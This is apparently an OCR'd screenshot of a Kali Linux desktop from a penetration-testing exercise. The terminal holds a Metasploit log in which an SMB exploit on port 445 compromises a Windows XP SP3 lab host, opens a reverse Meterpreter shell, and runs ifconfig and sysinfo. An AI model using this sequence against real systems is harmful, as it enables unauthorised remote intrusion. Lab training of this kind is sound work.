 1 2 3 4 2 5:53
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.200:1031) at 2023-06-09 05:52:39 +0200
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:a9:fe:26
MTU          : 1500
IPv4 Address : 192.168.50.200
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer        : TEST-EPI
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"